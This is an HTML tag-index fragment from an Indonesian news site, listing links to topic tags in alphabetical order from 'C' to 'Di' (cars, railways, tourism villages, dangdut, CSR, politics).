					<span><a href="https://uritanet.com/tag/celltech-stem-cell-centre-hadir-di-makassar/">CELLTECH STEM CELL CENTRE HADIR DI MAKASSAR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cerai/">cerai</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cerdasdigital/">CerdasDigital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cermin-budaya-bangsa-indonesia-maju/">Cermin Budaya Bangsa Indonesia Maju</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chairal-tanjung/">Chairal Tanjung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/changan-deepal-s07-hadir-di-indonesia/">CHANGAN Deepal S07 Hadir di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/changan-lumin-resmi-hadir-di-indonesia/">CHANGAN Lumin Resmi Hadir di Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/changan-pertegas-komitmen-produksi-lokal/">CHANGAN Pertegas Komitmen Produksi Lokal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chargingdialfamart/">ChargingDiAlfamart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/charly-setia-band/">Charly Setia Band</a></span>           
					    
					<span><a href="https://uritanet.com/tag/charly-van-houten/">Charly Van Houten</a></span>           
					    
					<span><a href="https://uritanet.com/tag/check-seat-passenger/">Check Seat Passenger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chihuly-glass-museum/">Chihuly Glass Museum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cho-jeongmin-pertahankan-pimpinan-usai-putaran-kedua-indonesia-womens-open-2025/">CHO JEONGMIN PERTAHANKAN PIMPINAN USAI PUTARAN KEDUA INDONESIA WOMEN’S OPEN 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chse/">CHSE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/chse-cleanliness/">CHSE (Cleanliness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/ciboleger/">Ciboleger</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cicak-vs-buaya/">cicak vs buaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cikini/">Cikini</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cinta/">Cinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cintakarenacinta/">CintaKarenaCinta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cintakuat/">CintaKuat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cintapersahabatan/">CintaPersahabatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/citroen-gandeng-eiger-dan-bf-goodrich/">Citroën Gandeng EIGER dan BF GoodRich</a></span>           
					    
					<span><a href="https://uritanet.com/tag/citroen-semarakkan-gjaw-2025-dengan-inovasi/">Citroën Semarakkan GJAW 2025 dengan Inovasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/citroen-tantang-industri-otomotif-lewat-inovasi-layanan-purna-jual-1x24-jam-atau-gratis/">Citroën Tantang Industri Otomotif Lewat Inovasi Layanan Purna Jual “1x24 Jam atau Gratis”</a></span>           
					    
					<span><a href="https://uritanet.com/tag/citroen-tunjukkan-keseriusan-bangun-kepercayaan-konsumen-indonesia-di-giias-2025/">Citroën Tunjukkan Keseriusan Bangun Kepercayaan Konsumen Indonesia di GIIAS 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/city-car-listrik-rp178-juta-untuk-mobilitas-urban/">City Car Listrik Rp178 Juta untuk Mobilitas Urban</a></span>           
					    
					<span><a href="https://uritanet.com/tag/clean-bowl/">Clean Bowl</a></span>           
					    
					<span><a href="https://uritanet.com/tag/clean-catering/">Clean Catering</a></span>           
					    
					<span><a href="https://uritanet.com/tag/clearancesaleapp/">ClearanceSaleApp</a></span>           
					    
					<span><a href="https://uritanet.com/tag/climateaction/">ClimateAction</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cluster-batavia/">Cluster Batavia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cluster-ivory/">Cluster Ivory</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cluster-oxalis/">Cluster Oxalis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-buka-jalan-karier-generasi-muda-ui-di-industri-perhiasan-mewah/">CMK Buka Jalan Karier Generasi Muda UI di Industri Perhiasan Mewah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-dan-its-surabaya-perkuat-ekosistem-talenta-desain-perhiasan-nasional/">CMK dan ITS Surabaya Perkuat Ekosistem Talenta Desain Perhiasan Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-gandeng-lspr/">CMK Gandeng LSPR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cmk-pelopori-transformasi-sdm-muda-lewat-program-magang-berbasis-industri-kreatif/">CMK Pelopori Transformasi SDM Muda Lewat Program Magang Berbasis Industri Kreatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/coachnilam/">CoachNilam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/coast-guard-indonesia/">Coast Guard Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/coffee-culture/">coffee culture</a></span>           
					    
					<span><a href="https://uritanet.com/tag/collabride/">Collabride</a></span>           
					    
					<span><a href="https://uritanet.com/tag/colortrac-smartlf-sci/">Colortrac SmartLF SCi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/colortrac-smartlf-sgi/">Colortrac SmartLF SGi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/combiphar-gelar-celebrity-pro-am-upaya-menularkan-virus-golf-di-kalangan-selebritis-larkan-virus-golf-di-kalangan-selebritas/">Combiphar Gelar Celebrity Pro-Am: Upaya Menularkan "Virus" Golf di Kalangan Selebritis larkan "Virus" Golf di Kalangan Selebritas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/community-center/">community center</a></span>           
					    
					<span><a href="https://uritanet.com/tag/composer-muda/">composer muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/connecting-generation/">Connecting Generation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/connecting-happiness/">Connecting Happiness</a></span>           
					    
					<span><a href="https://uritanet.com/tag/connie-nurlita/">connie nurlita</a></span>           
					    
					<span><a href="https://uritanet.com/tag/construction-indonesia-2025-tawarkan-inovasi-material-dan-teknologi/">Construction Indonesia 2025 Tawarkan Inovasi Material dan Teknologi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/content-competition/">Content Competition</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cookpad/">Cookpad</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cop-28-unfccc/">COP-28 UNFCCC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/corporate-social-responsibility/">Corporate Social Responsibility</a></span>           
					    
					<span><a href="https://uritanet.com/tag/corporate-social-responsibility-csr/">Corporate Social Responsibility (CSR)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/corporate-social-resposibility/">Corporate Social Resposibility</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cosmo-jne-fc/">COSMO JNE FC</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cost/">cost</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cost-recovery/">cost recovery</a></span>           
					    
					<span><a href="https://uritanet.com/tag/costumer-service-on-train/">Costumer Service On Train</a></span>           
					    
					<span><a href="https://uritanet.com/tag/covax-facility/">COVAX Facility</a></span>           
					    
					<span><a href="https://uritanet.com/tag/covid-19/">Covid-19</a></span>           
					    
					<span><a href="https://uritanet.com/tag/creamy-herbs-chicken-mushroom/">creamy herbs chicken mushroom</a></span>           
					    
					<span><a href="https://uritanet.com/tag/csot/">CSOT</a></span>           
					    
					<span><a href="https://uritanet.com/tag/csr/">CSR</a></span>           
					    
					<span><a href="https://uritanet.com/tag/csr-eagle/">CSR Eagle</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cubmu-com/">CubMu.com</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cukaigolonganiii/">CukaiGolonganIII</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cukairokok/">CukaiRokok</a></span>           
					    
					<span><a href="https://uritanet.com/tag/culture/">culture</a></span>           
					    
					<span><a href="https://uritanet.com/tag/customer-experience-corner-booth/">Customer Experience Corner Booth</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cy-beverages/">CY Beverages</a></span>           
					    
					<span><a href="https://uritanet.com/tag/cy-double-hot-chocolate/">CY Double Hot Chocolate</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dbagindas/">D'Bagindas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dbeaute-rayakan-20-tahun-berkarya/">d’Beaute Rayakan 20 Tahun Berkarya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daeng-m-faqih/">Daeng M. Faqih</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daerah-istimewa-minangkabau/">Daerah Istimewa Minangkabau</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daerah-istimewa-yogyakarta/">Daerah Istimewa Yogyakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dailamifirdaus/">DailamiFirdaus</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daimler-commercial-vehicles-indonesia-siap-layani-pelanggan-tambang-di-mining-indonesia-2024/">Daimler Commercial Vehicles Indonesia Siap Layani Pelanggan Tambang di Mining Indonesia 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dalam-waktu-kurang-dari-24-jam/">Dalam Waktu Kurang dari 24 Jam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dampak-banjir-di-bekasi/">Dampak Banjir di Bekasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dampak-buruk/">Dampak Buruk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-agres-id-perkuat-ekosistem-laptop-lokal-berdaya-saing-global/">dan Agres.ID Perkuat Ekosistem Laptop Lokal Berdaya Saing Global</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-aparat-gabungan-tertibkan-bangunan-liar-di-jalur-ka-rangkasbitung-jambu-baru/">dan Aparat Gabungan Tertibkan Bangunan Liar di Jalur KA Rangkasbitung – Jambu Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-daop-3-cirebon-lakukan-kerjasama-dengan-kejaksaan-tinggi-kejati-jawa-barat/">dan Daop 3 Cirebon Lakukan Kerjasama dengan Kejaksaan Tinggi (Kejati) Jawa Barat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-dialog-budaya/">dan Dialog Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-dishub-bekasi-amankan-perlintasan-jl-perjuangan-saat-perbaikan-jalur-rel/">dan Dishub Bekasi Amankan Perlintasan Jl. Perjuangan Saat Perbaikan Jalur Rel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-efisien-dengan-kereta-api/">dan Efisien dengan Kereta Api</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-fire-tape-untuk-kendaraan-listrik-dan-gedung/">dan Fire Tape untuk Kendaraan Listrik dan Gedung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-gaya-ikonik/">dan Gaya Ikonik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-hadiah-total-80-juta-rupiah/">dan Hadiah Total 80 Juta Rupiah!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-inovatif/">dan Inovatif</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-jambi/">dan Jambi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-kebebasan-berkendara/">dan Kebebasan Berkendara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-kedewasaan/">dan Kedewasaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-kenyamanan-khas-prancis/">dan Kenyamanan Khas Prancis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-kenyamanan-premium/">dan Kenyamanan Premium</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-letbe-island/">dan LETBE Island</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-matebook-14/">dan MateBook 14</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-menengah/">dan menengah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-mister-e-bike/">dan Mister E-Bike</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-pembangunan-pemuda/">dan Pembangunan Pemuda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-pendidikan-anak-nelayan-lewat-kolaborasi-strategis/">dan Pendidikan Anak Nelayan Lewat Kolaborasi Strategis</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-performa-andal/">dan Performa Andal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-ramah-penumpang/">dan Ramah Penumpang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-regulasi-untuk-hadapi-tantangan-digital/">dan Regulasi untuk Hadapi Tantangan Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-semangat-untuk-mereka-yang-masih-bertahan/">dan Semangat untuk Mereka yang Masih Bertahan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-siap-menjawab-tantangan-kota/">dan Siap Menjawab Tantangan Kota</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-tekstil/">dan Tekstil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-vietnam/">dan Vietnam</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dan-wisata-bangkit/">dan Wisata Bangkit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dana-bagi-hasil/">Dana Bagi Hasil</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dana-indonesiana-2025-resmi-dibuka/">Dana Indonesiana 2025 Resmi Dibuka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/danau-biru/">Danau Biru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/danau-toba/">Danau Toba</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dancedhut/">dancedhut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dandim-0913-penajam-pasir-utara/">Dandim 0913/Penajam Pasir Utara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdut/">dangdut</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdut-academy/">Dangdut Academy</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdut-academy-da-5/">Dangdut Academy (DA) 5</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdutbanyumas/">DangdutBanyumas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdutmajubersama/">DangdutMajuBersama</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dangdutmelejit/">DangdutMelejit</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dani-wigung/">Dani Wigung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dankormar-raih-juara-1-menembak-executive-duel-plate-vvip-di-ajang-kapolri-cup-2024/">Dankormar Raih Juara 1 Menembak Executive Duel Plate VVIP di Ajang Kapolri Cup 2024</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dannia-salsabilla/">Dannia Salsabilla</a></span>           
					    
					<span><a href="https://uritanet.com/tag/danrem/">Danrem</a></span>           
					    
					<span><a href="https://uritanet.com/tag/danrem-091-aji-surya-natakesuma/">Danrem 091/ Aji Surya Natakesuma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daop-1-jakarta/">Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daop-1-jakarta-dan-polres-jakarta-pusat-imbau-masyarakat-di-perlintasan-sebidang-ka/">Daop 1 Jakarta dan Polres Jakarta Pusat Imbau Masyarakat di Perlintasan Sebidang KA</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daop-2-bandung/">Daop 2 Bandung</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daop-6-yogyakarta-layani-443-ribu-penumpang-selama-lebaran-2025/">Daop 6 Yogyakarta Layani 443 Ribu Penumpang Selama Lebaran 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dapil-3-dki-jakarta/">Dapil 3 DKI Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dari-fun-run-hingga-csr-disabilitas/">Dari Fun Run hingga CSR Disabilitas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dari-jendela-smp/">Dari Jendela SMP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dari-lapangan-ke-runway-erspo-buka-babak-baru-sports-fashion-di-jakarta-fashion-week-2025/">Dari Lapangan ke Runway: ERSPO Buka Babak Baru Sports &amp; Fashion di Jakarta Fashion Week 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dari-layar-ke-kursi-sutradara/">Dari Layar ke Kursi Sutradara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dari-mimpi-menjadi-panggung-kanya-dwanikanti-wujudkan-visi-fashion-lewat-kanya-couture-di-ifw-2025/">Dari Mimpi Menjadi Panggung: Kanya Dwanikanti Wujudkan Visi Fashion Lewat Kanya Couture di IFW 2025</a></span>           
					    
					<span><a href="https://uritanet.com/tag/darkpop/">DarkPop</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daru-jaya-ndarboy-genk/">Daru Jaya Ndarboy Genk</a></span>           
					    
					<span><a href="https://uritanet.com/tag/datascripmall-id-hadirkan-spekta-deals-dengan-diskon-hingga-90-dan-gratis-ongkir/">DatascripMall.ID Hadirkan 'Spekta Deals' dengan Diskon Hingga 90% dan Gratis Ongkir!</a></span>           
					    
					<span><a href="https://uritanet.com/tag/datascripmall-id-hadirkan-promo-alamak-untung-maksimal-di-lebaran-dan-libur-panjang/">DatascripMall.ID Hadirkan Promo ALAMAK! Untung Maksimal di Lebaran dan Libur Panjang</a></span>           
					    
					<span><a href="https://uritanet.com/tag/datuk-setia-amanah-drs-h-syamsuar/">Datuk Setia Amanah Drs. H. Syamsuar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/davina-cellin/">davina cellin</a></span>           
					    
					<span><a href="https://uritanet.com/tag/davis-cup-indonesia/">Davis Cup Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/daya-tarik-kawasan/">daya tarik kawasan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dbh/">DBH</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dca-in-2025-siap-perkuat-infrastruktur-digital-nasional/">DCA-IN 2025 Siap Perkuat Infrastruktur Digital Nasional</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dcc-ikaundip/">DCC IKAUNDIP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dd-foundation/">DD Foundation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/debut-pameran-baru-di-iee-series-2025-tandai-era-baru-energi-dan-digitalisasi-indonesia/">Debut Pameran Baru di IEE Series 2025 Tandai Era Baru Energi dan Digitalisasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deden-durrachman/">Deden Durrachman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deep-in-the-heart/">deep in the heart</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deklarasi/">Deklarasi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deklarasi-dukungan-bapera/">Deklarasi Dukungan Bapera</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deklarasi-peri/">Deklarasi peri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deliserdangsehat/">DeliSerdangSehat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demo-tolak-ruu-pilkada-massa-dari-beebagai-elemen-mahasiswa-berdatangan-ke-gedung-dpr-ri/">Demo Tolak RUU Pilkada: Massa Dari Beebagai Elemen Mahasiswa Berdatangan Ke Gedung DPR RI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demokrasi-cacat/">demokrasi cacat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demokrasi-indonesia/">Demokrasi Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demokrasikekeluargaan/">DemokrasiKekeluargaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demokrasiperkotaan/">DemokrasiPerkotaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/demokrat-serius-kawal-pilkada/">Demokrat Serius Kawal Pilkada</a></span>           
					    
					<span><a href="https://uritanet.com/tag/denda/">Denda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/denjaka/">Denjaka</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dennis-bawana/">Dennis Bawana</a></span>           
					    
					<span><a href="https://uritanet.com/tag/denny-darko/">Denny Darko</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dentalinnovation/">DentalInnovation</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deolipayumara/">DeolipaYumara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/depok-dorong-tata-kelola-transportasi-terpadu-lewat-sinergi-dengan-kai-daop-1-jakarta/">Depok Dorong Tata Kelola Transportasi Terpadu Lewat Sinergi dengan KAI Daop 1 Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deputi-kemenko-pmk-prof-warsito-tekankan-keberlanjutan-program-kebudayaan-dan-olahraga-untuk-nusantara-baru/">Deputi Kemenko PMK Prof Warsito Tekankan Keberlanjutan Program Kebudayaan dan Olahraga untuk Nusantara Baru</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-bojong-kojor/">Desa Bojong Kojor</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-penglipuran-jadi-role-model-implementasi-revolusi-mental-era-digital/">Desa Penglipuran Jadi Role Model Implementasi Revolusi Mental Era Digital</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-walasiho/">Desa Walasiho</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wambes/">Desa Wambes</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-candirejo/">Desa Wisata Candirejo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-cibuntu/">Desa Wisata Cibuntu</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-dayah-daboh/">Desa Wisata Dayah Daboh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-kembang-kuning/">Desa Wisata Kembang Kuning</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-mas-bali/">Desa Wisata Mas Bali</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-pujon-kidul/">Desa Wisata Pujon Kidul</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-serdang-wetan/">Desa Wisata Serdang Wetan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desa-wisata-taro/">Desa Wisata Taro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desaberdaulat/">DesaBerdaulat</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desabudayamandiri/">DesaBudayaMandiri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desain/">Desain</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desain-batik-indonesia/">Desain Batik Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desamandirienergi/">DesaMandiriEnergi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desi-angriani/">Desi Angriani</a></span>           
					    
					<span><a href="https://uritanet.com/tag/design-kategori-umum/">Design Kategori Umum</a></span>           
					    
					<span><a href="https://uritanet.com/tag/designer-interior/">designer interior</a></span>           
					    
					<span><a href="https://uritanet.com/tag/designer-muda/">designer muda</a></span>           
					    
					<span><a href="https://uritanet.com/tag/designer-muda-indonesia/">designer muda Indonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/designer-terkenal/">designer terkenal</a></span>           
					    
					<span><a href="https://uritanet.com/tag/destinasi-agrowisata/">destinasi agrowisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/destinasi-super-prioritas/">Destinasi Super Prioritas</a></span>           
					    
					<span><a href="https://uritanet.com/tag/destinasi-wisata/">destinasi wisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/desy-novitasari/">Desy Novitasari</a></span>           
					    
					<span><a href="https://uritanet.com/tag/deteksidinikaries/">DeteksiDiniKaries</a></span>           
					    
					<span><a href="https://uritanet.com/tag/detox-tubuh/">Detox Tubuh</a></span>           
					    
					<span><a href="https://uritanet.com/tag/devisa-negara/">devisa negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewa-rizki/">Dewa Rizki</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-ekonomi-dan-sosial/">Dewan Ekonomi dan Sosial</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-juri/">Dewan Juri</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-kehormatan-kadin-jawa-timur/">Dewan Kehormatan Kadin Jawa Timur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-kerajinan-nasional-daerah/">Dewan Kerajinan Nasional Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-penasehat-aspi/">Dewan Penasehat ASPI</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-perwakilan-daerah/">Dewan Perwakilan Daerah</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewan-perwakilan-daerah-dpd-ri/">Dewan Perwakilan Daerah (DPD RI)</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dewi-perssik/">Dewi Perssik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dfm-sh-spfk-spkp/">DFM SH SpF(K) SpKP</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dharma-pertiwi/">Dharma Pertiwi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/di-balik-penghargaan-jne/">Di Balik Penghargaan JNE</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diabetes-aman/">diabetes aman</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dialogbukandogma/">DialogBukanDogma</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diaracarrisalamando/">DiaraCarrisaLamando</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diasporaindonesia/">DiasporaIndonesia</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dibakar/">dibakar</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dibuka-presiden-jokowi/">Dibuka Presiden Jokowi</a></span>           
					    
					<span><a href="https://uritanet.com/tag/didik-heriyantoro/">Didik Heriyantoro</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diganjar-penghargaan-bumn-excellence/">Diganjar Penghargaan BUMN Excellence</a></span>           
					    
					<span><a href="https://uritanet.com/tag/digital-cinema-package/">Digital Cinema Package</a></span>           
					    
					<span><a href="https://uritanet.com/tag/digitalisasi-dan-manajemen-krisis-kai-daop-1-jadi-rujukan-lrt-jakarta/">Digitalisasi dan Manajemen Krisis KAI Daop 1 Jadi Rujukan LRT Jakarta</a></span>           
					    
					<span><a href="https://uritanet.com/tag/digitalisasikesehatan/">DigitalisasiKesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/digoreng/">digoreng</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dihadiri-mantan-pimpinan-hingga-perwakilan-lembaga-negara/">Dihadiri Mantan Pimpinan hingga Perwakilan Lembaga Negara</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dihadiri-presiden-jokowi-dan-prabowo/">Dihadiri Presiden Jokowi dan Prabowo</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diharapkan-jadi-terobosan-layanan-publik/">Diharapkan Jadi Terobosan Layanan Publik</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dijemput-petugas-stasiun/">dijemput petugas stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinas-kebudayaan/">Dinas Kebudayaan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinas-kebudayaan-dan-pariwisata/">Dinas Kebudayaan dan Pariwisata</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinas-kesehatan/">Dinas Kesehatan</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinas-kesehatan-pemprov-dki-jakarta-berkolaborasi-dengan-kai-daop-1-jakarta-adakan-vaksinasi-polio-di-stasiun/">Dinas Kesehatan Pemprov DKI Jakarta Berkolaborasi dengan KAI Daop 1 Jakarta Adakan Vaksinasi Polio di Stasiun</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinas-pertanian/">Dinas Pertanian</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinkes-pemprov-dki-bersama-kai-daop-1-lakukan-sidak-tenant-di-stasiun-gambir/">Dinkes Pemprov DKI Bersama KAI Daop 1 Lakukan Sidak Tenant di Stasiun Gambir</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dino-gobel/">Dino Gobel</a></span>           
					    
					<span><a href="https://uritanet.com/tag/dinobatkan-kandidat-adhyaksa-awards/">Dinobatkan Kandidat Adhyaksa Awards</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasi-lewat-budaya/">Diplomasi Lewat Budaya</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasi-olahraga-eratkan-indonesia-dan-australia-menuju-olimpiade-2032/">Diplomasi Olahraga Eratkan Indonesia dan Australia Menuju Olimpiade 2032</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasi-wastra-lewat-panggung-fashion-eni-joe-gaungkan-endek-bali-di-sunset-gala-the-meru-sanur/">Diplomasi Wastra Lewat Panggung Fashion: Eni Joe Gaungkan Endek Bali di Sunset Gala The Meru Sanur</a></span>           
					    
					<span><a href="https://uritanet.com/tag/diplomasibudaya/">DiplomasiBudaya</a></span>           
					    
